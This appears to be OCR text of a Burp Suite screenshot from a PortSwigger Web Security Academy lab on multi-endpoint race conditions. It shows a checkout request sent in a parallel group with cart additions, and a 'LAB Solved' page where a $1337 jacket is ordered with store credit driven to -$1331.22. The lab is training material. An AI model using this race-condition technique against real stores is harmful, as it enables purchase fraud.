 home × Group 2 3 < Add item × checkout × Add jacket × 11 × +
Send group (parallel) Cancel < > Target: https://0a7a007c047fd96184eb7
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0a7a007c047fd96184eb77e100aa0004.web-security-academy.net
3 Cookie: session=gFyLsLENpilQZdQG3EPmbs3ULxOwQg0l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a7a007c047fd96184eb77e100aa0004.web-security-academy.net
11 Referer: https://0a7a007c047fd96184eb77e100aa0004.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=KNMlCP4r1Evv5x9nPhAmUzrYdLxnhmRg
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Multi-endpoint race
conditions
Back to lab description
LAB Solved
Congratulations, you solved
the lab!
Share your skills! in Continue learning
Store credit:
-$1331.22
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Eggtastic, Fun, Food Eggcessories $6.32 1
Total: $1343.32